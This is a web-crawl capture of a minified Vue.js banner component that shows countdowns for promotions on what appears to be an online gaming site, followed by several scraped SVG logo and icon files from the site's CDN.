i.$router.push("/hitegg")}}},[i.rebate.ongoing?[s("div",{staticClass:"t1"},[s("i"),s("span",[i._v("活动进行中")]),s("i")]),s("ImageCdn",{staticClass:"tag",attrs:{src:a("7290"),alt:"",srcset:""}})]:[s("div",{staticClass:"t1"},[s("i"),s("span",[i._v("倒计时")]),s("i")])],s("div",{staticClass:"countdown"},[s("span",{staticClass:"outline"},[i._v(i._s(i.rebate.timeDay))]),s("span",{staticClass:"unit"},[i._v("天")]),s("span",{staticClass:"outline"},[i._v(i._s(i.rebate.timeHour))]),s("span",{staticClass:"unit"},[i._v("时")]),s("span",{staticClass:"outline"},[i._v(i._s(i.rebate.timeMin))]),s("span",{staticClass:"unit"},[i._v("分")])]),s("div",{staticClass:"amount"},[i._v(" 总派发 "),s("span",[i._v(i._s((null===(t=i.promotionObj.rebate)||void 0===t?void 0:t.totalPrize)||"0")+" CN")])])],2),s("el-carousel-item",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_memberDay":a("5a68")},expression:"{ '--bg_memberDay': require('@/views/home/modules/RightBanner/img/memberDay.jpg') }"}],staticClass:"memberDay",nativeOn:{click:function(t){return i.$router.push("/memberDay")}}},[i.memberDay.ongoing?[s("div",{staticClass:"t1"},[s("i"),s("span",[i._v("活动进行中")]),s("i")]),s("ImageCdn",{staticClass:"tag",attrs:{src:a("7290"),alt:"",srcset:""}})]:[s("div",{staticClass:"t1"},[s("i"),s("span",[i._v("倒计时")]),s("i")])],s("div",{staticClass:"countdown"},[s("span",{staticClass:"outline"},[i._v(i._s(i.memberDay.timeDay))]),s("span",{staticClass:"unit"},[i._v("天")]),s("span",{staticClass:"outline"},[i._v(i._s(i.memberDay.timeHour))]),s("span",{staticClass:"unit"},[i._v("时")]),s("span",{staticClass:"outline"},[i._v(i._s(i.memberDay.timeMin))]),s("span",{staticClass:"unit"},[i._v("分")])]),s("div",{staticClass:"amount"},[i._v(" 总派发 "),s("span",[i._v(i._s((null===(e=i.promotionObj.memberDay)||void 0===e?void 0:e.totalPrize)||"0")+" CN")])])],2)],1)],1)},s=[],n=a("c1df"),o=a.n(n),r=a("0653"),c=a("2f62"),l={name:"RightBanner",components:{ImageCdn:r["a"]},props:{},data(){return{promotionObj:{},initialIndex:0}},computed:{...Object(c["c"])(["initData"]),isShowBaccarat(){return o()().isBefore("2025-05-01 00:00:00")},minutesLeft(){const t=o()(),e=o()().endOf("day"),a=e.diff(t,"second");return a},rebate(){const t=this.initData.sysTime||o()().valueOf(),e=o()(t).year(),a=o()(t).month(),i=o()(t).date(),s=5===i||15===i;if(s)return{countDown:0,ongoing:!0,timeDay:"00",timeHour:"00",timeMin:"00"};let n;n=i<5?o()({year:e,month:a,day:5}):i<15?o()({year:e,month:a,day:15}):o()({year:e,month:a,day:5}).add(1,"month");const r=n.diff(t,"seconds"),c=String(Math.floor(r/86400)).padStart(2,"0"),l=String(Math.floor(r%86400/3600)).padStart(2,"0"),u=String(Math.floor(r%3600/60)).padStart(2,"0");return{countDown:r,ongoing:!1,timeDay:c,timeHour:l,timeMin:u}},memberDay(){var t;let e=0;var a;this.promotionObj.memberDay&&(e=(null===(a=this.promotionObj.memberDay)||void 0===a?void 0:a.countDown)>0?this.promotionObj.memberDay.countDown:this.minutesLeft);return{ongoing:0==(null===(t=this.promotionObj.memberDay)||void 0===t?void 0:t.countDown),timeDay:e>0?("0"+Math.floor(e/86400)).slice(-2):"-",timeHour:e>0?("0"+Math.floor(e%86400/3600)).slice(-2):"-",timeMin:e>0?("0"+Math.floor(e%3600/60)).slice(-2):"-"}},bonus(){var t;let e=0;var a;this.promotionObj.bonus&&(e=(null===(a=this.promotionObj.bonus)||void 0===a?void 0:a.countDown)>0?this.promotionObj.bonus.countDown:this.minutesLeft);return{ongoing:0==(null===(t=this.promotionObj.bonus)||void 0===t?void 0:t.countDown),timeDay:e>0?("0"+Math.floor(e/86400)).slice(-2):"-",timeHour:e>0?("0"+Math.floor(e%86400/3600)).slice(-2):"-",timeMin:e>0?("0"+Math.floor(e%3600/60)).slice(-2):"-"}}},created(){let t=(new Date).getDate();if(this.isShowBaccarat)switch(t){case 5:this.initialIndex=1;break;case 9:case 19:case 29:this.initialIndex=2;break;case 15:this.initialIndex=3;break;default:this.initialIndex=0}else this.initialIndex=t<=5||t>=30?0:t>=6&&t<=9||t>=16&&t<=29?1:2;this.$api.homePromotions().then(t=>{"0000"==t.head.errCode&&(this.promotionObj=t.body.hotPromo||{})})},mounted(){document.body.addEventListener("click",t=>{}),this.setCarouselArrow()},methods:{setCarouselArrow(){let t=this.$refs.carouselRef.$el,e=t.querySelector(".el-carousel__indicators"),a=t.querySelector(".el-carousel__arrow--left"),i=t.querySelector(".el-carousel__arrow--right");e.prepend(a),e.append(i)}}},u=l,m=(a("bb77"),a("2877")),d=Object(m["a"])(u,i,s,!1,null,"38362ba6",null);e["default"]=d.exports},bb77:function(t,e,a){"use strict";a("3dca")}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/icon.049b7a82.svg
body_size: 1975
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 1.03125C5.95125 1.03125 1.03125 5.95125 1.03125 12C1.03125 18.0487 5.95125 22.9688 12 22.9688C18.0487 22.9688 22.9688 18.0487 22.9688 12C22.9688 5.95125 18.0487 1.03125 12 1.03125ZM20.3325 17.58C20.2537 17.5275 20.1637 17.4938 20.0625 17.4938H16.6575L14.58 15.0525L15.7013 11.5988L19.125 10.0612L21.8363 12.03C21.8925 12.0713 21.96 12.0938 22.0275 12.105C22.0088 14.13 21.3862 16.0125 20.3325 17.58ZM7.3425 17.4938H3.9375C3.84 17.4938 3.74625 17.5275 3.6675 17.58C2.61375 16.0125 1.99125 14.13 1.96875 12.105C2.03625 12.0938 2.1 12.0713 2.16 12.03L4.875 10.0612L8.29875 11.5988L9.42 15.0525L7.3425 17.4938ZM3.435 6.78375L4.2675 9.345L2.02125 10.9762C2.175 9.45 2.67375 8.02875 3.435 6.78375ZM10.29 14.6887L9.2325 11.4338L12 9.42375L14.7675 11.4338L13.71 14.6887H10.29ZM19.7325 9.34125L20.565 6.78C21.3263 8.025 21.825 9.45 21.9788 10.9725L19.7325 9.34125ZM19.905 5.835C19.8863 5.865 19.8675 5.895 19.8563 5.92875L18.7987 9.18L15.375 10.7175L12.4688 8.60625V4.54125L15.2062 2.55C15.2212 2.53875 15.2325 2.52375 15.2438 2.5125C17.1038 3.15 18.7163 4.31625 19.905 5.835ZM14.1038 2.19375L12 3.72375L9.89625 2.19375C10.575 2.0475 11.28 1.96875 12 1.96875C12.72 1.96875 13.425 2.0475 14.1038 2.19375ZM8.7525 2.5125C8.7675 2.52375 8.775 2.5425 8.79 2.55L11.5275 4.54125V8.60625L8.625 10.7175L5.20125 9.18L4.14375 5.92875C4.1325 5.895 4.11375 5.865 4.095 5.835C5.28375 4.31625 6.89625 3.15 8.7525 2.5125ZM4.30875 18.4313H7.21875L8.13 21.2288L8.1075 21.2438C6.62625 20.6213 5.32875 19.6462 4.30875 18.4313ZM9.10125 21.6038C9.15 21.4988 9.165 21.3787 9.1275 21.2663L8.08875 18.0675L10.1663 15.6262H13.8375L15.915 18.0675L14.8762 21.2663C14.8387 21.3825 14.8538 21.4988 14.9025 21.6038C13.9838 21.8813 13.0125 22.0312 12.0037 22.0312C10.995 22.0312 10.02 21.8813 9.10125 21.6038ZM15.8925 21.2438L15.87 21.2288L16.7812 18.4313H19.6912C18.6712 19.6462 17.3738 20.6213 15.8925 21.2438Z" fill="url(#paint0_linear_19370_455598)"/>
<defs>
<linearGradient id="paint0_linear_19370_455598" x1="3.753" y1="3.753" x2="20.3977" y2="20.3977" gradientUnits="userSpaceOnUse">
<stop stop-color="#13CFCF"/>
<stop offset="0.3973" stop-color="#2CB4FE"/>
<stop offset="1" stop-color="#2285DD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/YOPLAY.71dbe6f7.svg
body_size: 646
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.2167 13.011L34.9556 21.9251V26H37.2556V21.8756L40 13.011H37.6L36.1056 18.7741L34.4667 13.011H32.2167Z" fill="#858FA6"/>
<path d="M0 13L2.74444 21.9196V25.989H5.04444V21.8701L7.78333 13H5.38333L3.89444 18.7686L2.25 13H0Z" fill="#858FA6"/>
<path d="M8.71667 13.011L7.34444 17.5203V26H11.6056L14.7389 22.508V13.011H8.71667ZM12.4889 21.6392L10.5778 23.8223H9.69445V15.1887H12.4833V21.6337L12.4889 21.6392Z" fill="#858FA6"/>
<path d="M15.8167 13.011V26H18.1167V15.5296L20.9056 18.6806L19.0444 20.8143V24.0588L23.9389 18.6311L18.9 13.011H15.8167Z" fill="#858FA6"/>
<path d="M22.2778 13.011V15.5296L24.6278 18.1967V13.011H22.2778Z" fill="#858FA6"/>
<path d="M24.6278 19.1646L22.2778 21.8316V26H28.5944V23.8168H24.6278V19.1646Z" fill="#858FA6"/>
<path d="M26.1944 22.9425H28.5944V16.2555L30.9889 23.8168H29.4722V26H34.0778L30.0833 13.011H26.1944V22.9425Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/CQ9.8b7e8335.svg
body_size: 5068
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_14281_14267)">
<path d="M0 15.9683C0.0680833 15.5289 0.114848 15.0853 0.207001 14.6516C0.938037 11.1942 4.02586 8.79681 7.44859 9.01436C9.35699 9.13554 10.9497 9.93276 12.2474 11.3706C12.2784 11.4053 12.3073 11.4422 12.3348 11.4797C12.3478 11.4982 12.3554 11.5215 12.352 11.5152C12.0528 12.1281 11.7612 12.7248 11.4937 13.2726C11.0371 12.8177 10.6079 12.2897 10.0873 11.8865C7.03665 9.52458 2.46613 11.4684 1.91665 15.3426C1.42287 18.8256 3.95709 21.7154 7.37776 21.5893C8.82264 21.5361 10.1327 21.0599 11.3624 20.3123C11.883 19.9962 12.3891 19.6554 12.9186 19.3145C12.1298 17.4749 12.0287 15.6239 12.6807 13.7545C13.1834 12.3145 14.0616 11.1573 15.2789 10.2786C17.659 8.56012 20.969 8.59059 23.3381 10.3183C25.4467 11.8553 27.2361 15.1583 25.7403 19.114C28.0847 20.6624 30.5646 21.7445 33.431 21.5772C35.3751 21.4638 37.5229 19.7043 37.899 17.8186C37.798 17.9277 37.7333 17.9943 37.6728 18.0645C35.3188 20.775 31.0825 20.9309 28.5627 18.4004C26.1096 15.9378 26.5669 11.9538 29.5255 10.0128C32.0253 8.37233 35.5594 8.75641 37.745 10.9348C39.7538 12.9374 40.447 15.3851 39.7167 18.1445C38.9843 20.9118 37.1577 22.6487 34.4405 23.2872C32.6573 23.706 30.8899 23.3992 29.1596 22.8733C27.8571 22.4779 26.6563 21.8451 25.4866 21.1464C25.2589 21.0103 25.032 20.8735 24.7878 20.7276C23.3808 22.4559 21.5927 23.4155 19.3941 23.453C17.1935 23.4906 15.3751 22.592 13.8966 20.892C13.4358 21.1896 12.986 21.4872 12.5294 21.7728C10.7922 22.8592 8.93061 23.4842 6.87504 23.4636C3.61873 23.431 0.630631 20.7857 0.137542 17.4678C0.0914655 17.1567 0.0460766 16.8463 0 16.5352C0 16.346 0 16.1575 0 15.9683ZM24.1111 18.1623C25.1675 15.7259 23.9839 12.6214 21.5584 11.4053C19.0083 10.1269 15.9803 11.1623 14.6489 13.7687C13.3553 16.3014 14.281 19.4811 16.7292 20.9061C19.1115 22.2923 21.916 21.4029 23.1229 19.7659C22.2296 19.2699 21.2977 18.9042 20.2937 18.7575C19.0324 18.5733 17.811 18.7455 16.5573 19.2819C16.2169 18.7745 15.8792 18.2714 15.5361 17.7598C17.19 16.8251 20.4718 16.0909 24.1104 18.163L24.1111 18.1623ZM32.9413 18.3302C33.7494 18.3451 34.5038 18.1445 35.2122 17.7484C37.4493 16.4977 37.8055 13.7155 35.9514 11.9829C34.2803 10.4217 31.4249 10.4968 29.8233 12.1437C28.4863 13.5192 28.4341 15.5112 29.7187 16.9342C30.5846 17.8944 31.6863 18.3097 32.942 18.3295L32.9413 18.3302Z" fill="#858FA6"/>
<path d="M20.3561 29.9995C20.3354 29.8747 20.2983 29.7507 20.2976 29.626C20.2928 28.7175 20.2949 27.8098 20.2949 26.9013V26.4584C19.7915 27.0515 19.3534 27.5681 18.8988 28.1038C18.4497 27.5681 18.0206 27.0558 17.5158 26.4527C17.5158 26.7425 17.5158 26.9239 17.5158 27.1054C17.5158 27.943 17.5179 28.7806 17.5138 29.6175C17.5138 29.7444 17.4842 29.8719 17.4684 29.9988H17.1245V25.6349H17.7077C18.1471 26.1643 18.5976 26.7071 19.068 27.274C19.5459 26.7085 20.0026 26.1692 20.4627 25.625H20.964C20.9839 25.6569 21.0073 25.676 21.0073 25.6952C21.0121 27.0848 21.0156 28.4752 21.0163 29.8648C21.0163 29.9095 20.9894 29.9541 20.975 29.9981H20.3561V29.9995Z" fill="#858FA6"/>
<path d="M10.3842 30.0014C10.1992 29.9525 10.0142 29.905 9.8299 29.854C8.81072 29.5691 8.16633 28.6288 8.28943 27.6055C8.43316 26.405 9.27561 25.5766 10.3567 25.5341C11.0616 25.5065 11.6881 25.6758 12.241 26.1783C12.2101 26.2314 12.1846 26.281 12.153 26.3257C12.12 26.3717 12.0808 26.4128 12.0285 26.4745C11.5451 26.0897 11.0114 25.8417 10.4062 25.9699C10.1174 26.0316 9.81477 26.1769 9.58989 26.3724C9.04591 26.8444 8.90218 27.8422 9.2199 28.5643C9.55551 29.3268 10.3237 29.6641 11.523 29.5535V27.5693H12.241V30.0007H10.3842V30.0014Z" fill="#858FA6"/>
<path d="M29.9152 30.0001C29.6828 29.9434 29.4469 29.9009 29.2193 29.8272C28.187 29.4955 27.6513 28.5786 27.7902 27.3979C27.9016 26.4554 28.7819 25.6143 29.7302 25.5406C30.4661 25.4832 31.1359 25.637 31.7198 26.1791C31.6538 26.2783 31.5926 26.3697 31.5334 26.4597C30.4097 25.8148 29.678 25.7837 29.0831 26.3421C28.5501 26.8431 28.3768 27.8026 28.6863 28.5367C29.0157 29.317 29.7694 29.6543 31.0176 29.5544C31.0176 29.2348 31.0176 28.9095 31.0176 28.5842C31.0176 28.259 31.0176 27.9252 31.0176 27.5687H31.7033V30.0001H29.9152Z" fill="#858FA6"/>
<path d="M23.9321 30.0005V25.6338H24.3833C25.0992 26.6677 25.8275 27.7194 26.619 28.8617V25.6444C26.7662 25.6303 26.8742 25.6204 27.0268 25.6055V29.9998H26.4767C25.7828 28.9843 25.0882 27.9688 24.3922 26.9547C24.384 26.9427 24.3516 26.9491 24.276 26.9398V29.9998H23.9321V30.0005Z" fill="#858FA6"/>
<path d="M12.791 29.9995C12.9272 29.6274 13.0537 29.2511 13.2009 28.8833C13.6328 27.8076 14.0729 26.7347 14.5206 25.6349C14.6141 25.6299 14.7097 25.6243 14.8397 25.6172C15.4208 27.0862 15.9971 28.5432 16.5741 29.9995H15.8176C15.7234 29.7401 15.6285 29.4807 15.5405 29.2391H13.5179C13.4086 29.5034 13.3061 29.7514 13.2043 29.9995H12.7917H12.791ZM13.6878 28.816H15.3569C15.0749 28.1385 14.8101 27.5022 14.5124 26.7857C14.2166 27.5149 13.9587 28.1492 13.6878 28.816Z" fill="#858FA6"/>
<path d="M22.1439 30.0018C22.1239 29.948 22.0868 29.8948 22.0868 29.841C22.0834 28.4527 22.084 27.0652 22.084 25.6465H22.7766C22.7869 25.7088 22.8082 25.7762 22.8082 25.8435C22.8103 27.1382 22.811 28.4329 22.8082 29.7276C22.8082 29.819 22.7786 29.9104 22.7628 30.0018H22.1439Z" fill="#858FA6"/>
</g>
<defs>
<clipPath id="clip0_14281_14267">
<rect width="40" height="21" fill="white" transform="translate(0 9)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/SW-a.d577f02c.svg
body_size: 1022
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.394 13.3282C27.6068 11.4902 32.4144 16.0734 32.7967 23.1179C33.7124 16.8512 31.3909 12.0356 28.6304 9.73936C27.3278 9.60616 25.7754 9.56155 24.4715 9.42969C23.7662 10.2488 22.1 12.5104 21.394 13.3289" fill="#A31E22"/>
<path d="M32.0983 14.9926C29.2659 9.35923 24.092 11.9039 21.4481 13.6387C15.7075 17.4081 12.7133 9.12948 19.4969 6.9864C23.5146 5.71707 30.6331 9.29197 32.0983 14.9926Z" fill="#EC1C24"/>
<path d="M23.9883 23.0078C22.6044 29.2639 16.2138 31.1932 9.78857 28.1085C14.8965 31.9371 20.2875 32.2674 23.6606 30.9974C24.4079 29.9359 25.2017 28.6172 25.9502 27.5557C25.5673 26.5494 24.3706 24.0141 23.9883 23.0078Z" fill="#659941"/>
<path d="M17.3228 31.4432C23.6861 31.7276 23.9411 26.0269 23.6854 22.9029C23.1286 16.118 31.9154 17.5465 30.5242 24.4426C29.7011 28.5276 23.0834 32.9416 17.3228 31.4432Z" fill="#A6CE38"/>
<path d="M13.992 20.5497C9.35156 16.0757 11.0817 9.70242 17.136 5.95703C11.1423 8.20467 7.99965 12.5441 7.30371 16.0411C7.81917 17.2292 8.53042 18.5924 9.04654 19.7818C10.1121 19.9949 12.9258 20.3359 13.992 20.5497Z" fill="#116D98"/>
<path d="M10.2776 10.5C6.6614 15.6772 11.4231 18.9111 14.2421 20.3523C20.365 23.4823 14.4818 30.0814 9.2953 25.2631C6.2232 22.4088 5.9355 14.5291 10.2776 10.5Z" fill="#28ABE2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/right-arrow.b061267b.svg
body_size: 445
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1781 7.00194C11.33 7.11961 11.453 7.27082 11.5377 7.44392C11.6223 7.61702 11.6663 7.80738 11.6663 8.00031C11.6663 8.19325 11.6223 8.38361 11.5377 8.55671C11.453 8.72981 11.33 8.88102 11.1781 8.99869L6.3473 12.739C6.16206 12.8823 5.94065 12.9706 5.70814 12.9938C5.47562 13.0171 5.24129 12.9743 5.03167 12.8704C4.82204 12.7665 4.6455 12.6056 4.52203 12.4059C4.39855 12.2063 4.33307 11.9758 4.33301 11.7406L4.33301 4.26004C4.33296 4.02479 4.39835 3.79422 4.52178 3.59445C4.64521 3.39468 4.82174 3.23369 5.03139 3.12972C5.24103 3.02574 5.47541 2.98294 5.70798 3.00615C5.94055 3.02936 6.16202 3.11765 6.3473 3.26104L11.1781 7.00194Z" fill="white" fill-opacity="0.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/5G-a.a93bca2e.svg
body_size: 18311
content:
<svg width="128" height="48" viewBox="0 0 128 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22302_42012)">
<path d="M28.233 13H26.7504C26.6838 13 26.6299 13.0544 26.6299 13.1214V14.615C26.6299 14.6821 26.6838 14.7364 26.7504 14.7364H28.233C28.2996 14.7364 28.3535 14.6821 28.3535 14.615V13.1214C28.3535 13.0544 28.2996 13 28.233 13Z" fill="#F0F095"/>
<path d="M30.3972 14.615V13.1214C30.3972 13.0544 30.3432 13 30.2767 13H28.7941C28.7275 13 28.6735 13.0544 28.6735 13.1214V14.615C28.6735 14.6821 28.7275 14.7364 28.7941 14.7364H30.2767C30.3432 14.7364 30.3972 14.6821 30.3972 14.615Z" fill="#E7EC98"/>
<path d="M32.4408 14.615V13.1214C32.4408 13.0544 32.3869 13 32.3203 13H30.8377C30.7711 13 30.7172 13.0544 30.7172 13.1214V14.615C30.7172 14.6821 30.7711 14.7364 30.8377 14.7364H32.3203C32.3869 14.7364 32.4408 14.6821 32.4408 14.615Z" fill="#CEE3A1"/>
<path d="M34.4834 14.615V13.1214C34.4834 13.0544 34.4295 13 34.3629 13H32.8803C32.8137 13 32.7598 13.0544 32.7598 13.1214V14.615C32.7598 14.6821 32.8137 14.7364 32.8803 14.7364H34.3629C34.4295 14.7364 34.4834 14.6821 34.4834 14.615Z" fill="#B5DBB8"/>
<path d="M36.5271 14.615V13.1214C36.5271 13.0544 36.4731 13 36.4065 13H34.9239C34.8574 13 34.8034 13.0544 34.8034 13.1214V14.615C34.8034 14.6821 34.8574 14.7364 34.9239 14.7364H36.4065C36.4731 14.7364 36.5271 14.6821 36.5271 14.615Z" fill="#97D2C5"/>
<path d="M38.5697 14.615V13.1214C38.5697 13.0544 38.5157 13 38.4491 13H36.9665C36.9 13 36.846 13.0544 36.846 13.1214V14.615C36.846 14.6821 36.9 14.7364 36.9665 14.7364H38.4491C38.5157 14.7364 38.5697 14.6821 38.5697 14.615Z" fill="#95D2D5"/>
<path d="M26.3099 16.6405V15.1469C26.3099 15.0799 26.2559 15.0255 26.1894 15.0255H24.7068C24.6402 15.0255 24.5862 15.0799 24.5862 15.1469V16.6405C24.5862 16.7076 24.6402 16.7619 24.7068 16.7619H26.1894C26.2559 16.7619 26.3099 16.7076 26.3099 16.6405Z" fill="#F7EB8E"/>
<path d="M28.3535 16.6416V15.148C28.3535 15.0809 28.2996 15.0266 28.233 15.0266H26.7504C26.6838 15.0266 26.6299 15.0809 26.6299 15.148V16.6416C26.6299 16.7087 26.6838 16.763 26.7504 16.763H28.233C28.2996 16.763 28.3535 16.7087 28.3535 16.6416Z" fill="#F3F093"/>
<path d="M30.3972 16.6416V15.148C30.3972 15.0809 30.3432 15.0266 30.2767 15.0266H28.7941C28.7275 15.0266 28.6735 15.0809 28.6735 15.148V16.6416C28.6735 16.7087 28.7275 16.763 28.7941 16.763H30.2767C30.3432 16.763 30.3972 16.7087 30.3972 16.6416Z" fill="#EAEE99"/>
<path d="M32.4398 16.6416V15.148C32.4398 15.0809 32.3858 15.0266 32.3192 15.0266H30.8366C30.7701 15.0266 30.7161 15.0809 30.7161 15.148V16.6416C30.7161 16.7087 30.7701 16.763 30.8366 16.763H32.3192C32.3858 16.763 32.4398 16.7087 32.4398 16.6416Z" fill="#D0E6B9"/>
<path d="M34.4834 16.6416V15.148C34.4834 15.0809 34.4295 15.0266 34.3629 15.0266H32.8803C32.8137 15.0266 32.7598 15.0809 32.7598 15.148V16.6416C32.7598 16.7087 32.8137 16.763 32.8803 16.763H34.3629C34.4295 16.763 34.4834 16.7087 34.4834 16.6416Z" fill="#B7DDC8"/>
<path d="M36.526 16.6405V15.1469C36.526 15.0799 36.472 15.0255 36.4055 15.0255H34.9229C34.8563 15.0255 34.8023 15.0799 34.8023 15.1469V16.6405C34.8023 16.7076 34.8563 16.7619 34.9229 16.7619H36.4055C36.472 16.7619 36.526 16.7076 36.526 16.6405Z" fill="#9AD4D3"/>
<path d="M28.3546 18.6671V17.1735C28.3546 17.1064 28.3006 17.0521 28.2341 17.0521H26.7515C26.6849 17.0521 26.6309 17.1064 26.6309 17.1735V18.6671C26.6309 18.7341 26.6849 18.7885 26.7515 18.7885H28.2341C28.3006 18.7885 28.3546 18.7341 28.3546 18.6671Z" fill="#F7E788"/>
<path d="M26.311 18.6671V17.1735C26.311 17.1064 26.257 17.0521 26.1904 17.0521H24.7078C24.6413 17.0521 24.5873 17.1064 24.5873 17.1735V18.6671C24.5873 18.7341 24.6413 18.7885 24.7078 18.7885H26.1904C26.257 18.7885 26.311 18.7341 26.311 18.6671Z" fill="#F7E686"/>
<path d="M40.6133 24.7468V23.2532C40.6133 23.1861 40.5593 23.1318 40.4928 23.1318H39.0102C38.9436 23.1318 38.8896 23.1861 38.8896 23.2532V24.7468C38.8896 24.8139 38.9436 24.8682 39.0102 24.8682H40.4928C40.5593 24.8682 40.6133 24.8139 40.6133 24.7468Z" fill="#869CCF"/>
<path d="M26.311 20.6937V19.2001C26.311 19.133 26.257 19.0786 26.1904 19.0786H24.7078C24.6413 19.0786 24.5873 19.133 24.5873 19.2001V20.6937C24.5873 20.7607 24.6413 20.8151 24.7078 20.8151H26.1904C26.257 20.8151 26.311 20.7607 26.311 20.6937Z" fill="#F7E07C"/>
<path d="M28.3535 20.6937V19.2001C28.3535 19.133 28.2996 19.0786 28.233 19.0786H26.7504C26.6838 19.0786 26.6299 19.133 26.6299 19.2001V20.6937C26.6299 20.7607 26.6838 20.8151 26.7504 20.8151H28.233C28.2996 20.8151 28.3535 20.7607 28.3535 20.6937Z" fill="#F8E08D"/>
<path d="M30.3972 20.6947V19.2011C30.3972 19.1341 30.3432 19.0797 30.2767 19.0797H28.7941C28.7275 19.0797 28.6735 19.1341 28.6735 19.2011V20.6947C28.6735 20.7618 28.7275 20.8162 28.7941 20.8162H30.2767C30.3432 20.8162 30.3972 20.7618 30.3972 20.6947Z" fill="#F5E0A9"/>
<path d="M32.4408 20.6937V19.2001C32.4408 19.133 32.3869 19.0786 32.3203 19.0786H30.8377C30.7711 19.0786 30.7172 19.133 30.7172 19.2001V20.6937C30.7172 20.7607 30.7711 20.8151 30.8377 20.8151H32.3203C32.3869 20.8151 32.4408 20.7607 32.4408 20.6937Z" fill="#E1DFCC"/>
<path d="M34.4834 20.6937V19.2001C34.4834 19.133 34.4295 19.0786 34.3629 19.0786H32.8803C32.8137 19.0786 32.7598 19.133 32.7598 19.2001V20.6937C32.7598 20.7607 32.8137 20.8151 32.8803 20.8151H34.3629C34.4295 20.8151 34.4834 20.7607 34.4834 20.6937Z" fill="#C4D4E0"/>
<path d="M24.2673 22.7202V21.2266C24.2673 21.1596 24.2133 21.1052 24.1468 21.1052H22.6642C22.5976 21.1052 22.5436 21.1596 22.5436 21.2266V22.7202C22.5436 22.7873 22.5976 22.8417 22.6642 22.8417H24.1468C24.2133 22.8417 24.2673 22.7873 24.2673 22.7202Z" fill="#F7D673"/>
<path d="M26.3099 22.7202V21.2266C26.3099 21.1596 26.2559 21.1052 26.1894 21.1052H24.7068C24.6402 21.1052 24.5862 21.1596 24.5862 21.2266V22.7202C24.5862 22.7873 24.6402 22.8417 24.7068 22.8417H26.1894C26.2559 22.8417 26.3099 22.7873 26.3099 22.7202Z" fill="#F8D578"/>
<path d="M28.3535 22.7202V21.2266C28.3535 21.1596 28.2996 21.1052 28.233 21.1052H26.7504C26.6838 21.1052 26.6299 21.1596 26.6299 21.2266V22.7202C26.6299 22.7873 26.6838 22.8417 26.7504 22.8417H28.233C28.2996 22.8417 28.3535 22.7873 28.3535 22.7202Z" fill="#F9D190"/>
<path d="M30.3972 22.7202V21.2266C30.3972 21.1596 30.3432 21.1052 30.2767 21.1052H28.7941C28.7275 21.1052 28.6735 21.1596 28.6735 21.2266V22.7202C28.6735 22.7873 28.7275 22.8417 28.7941 22.8417H30.2767C30.3432 22.8417 30.3972 22.7873 30.3972 22.7202Z" fill="#F9CEB6"/>
<path d="M32.4398 22.7202V21.2266C32.4398 21.1596 32.3858 21.1052 32.3192 21.1052H30.8366C30.7701 21.1052 30.7161 21.1596 30.7161 21.2266V22.7202C30.7161 22.7873 30.7701 22.8417 30.8366 22.8417H32.3192C32.3858 22.8417 32.4398 22.7873 32.4398 22.7202Z" fill="#E8CDCE"/>
<path d="M34.4834 22.7202V21.2266C34.4834 21.1596 34.4295 21.1052 34.3629 21.1052H32.8803C32.8137 21.1052 32.7598 21.1596 32.7598 21.2266V22.7202C32.7598 22.7873 32.8137 22.8417 32.8803 22.8417H34.3629C34.4295 22.8417 34.4834 22.7873 34.4834 22.7202Z" fill="#CAC4E1"/>
<path d="M36.5271 22.7192V21.2256C36.5271 21.1585 36.4731 21.1041 36.4065 21.1041H34.9239C34.8574 21.1041 34.8034 21.1585 34.8034 21.2256V22.7192C34.8034 22.7862 34.8574 22.8406 34.9239 22.8406H36.4065C36.4731 22.8406 36.5271 22.7862 36.5271 22.7192Z" fill="#ACC1E4"/>
<path d="M38.5697 22.7202V21.2266C38.5697 21.1596 38.5157 21.1052 38.4491 21.1052H36.9665C36.9 21.1052 36.846 21.1596 36.846 21.2266V22.7202C36.846 22.7873 36.9 22.8417 36.9665 22.8417H38.4491C38.5157 22.8417 38.5697 22.7873 38.5697 22.7202Z" fill="#96BFE6"/>
<path d="M22.2237 24.7468V23.2532C22.2237 23.1861 22.1697 23.1318 22.1031 23.1318H20.6205C20.554 23.1318 20.5 23.1861 20.5 23.2532V24.7468C20.5 24.8139 20.554 24.8682 20.6205 24.8682H22.1031C22.1697 24.8682 22.2237 24.8139 22.2237 24.7468Z" fill="#F7C865"/>
<path d="M24.2662 24.7468V23.2532C24.2662 23.1861 24.2123 23.1318 24.1457 23.1318H22.6631C22.5965 23.1318 22.5426 23.1861 22.5426 23.2532V24.7468C22.5426 24.8139 22.5965 24.8682 22.6631 24.8682H24.1457C24.2123 24.8682 24.2662 24.8139 24.2662 24.7468Z" fill="#F7C36B"/>
<path d="M36.526 24.7457V23.2521C36.526 23.1851 36.472 23.1307 36.4055 23.1307H34.9229C34.8563 23.1307 34.8023 23.1851 34.8023 23.2521V24.7457C34.8023 24.8128 34.8563 24.8671 34.9229 24.8671H36.4055C36.472 24.8671 36.526 24.8128 36.526 24.7457Z" fill="#ABA1CE"/>
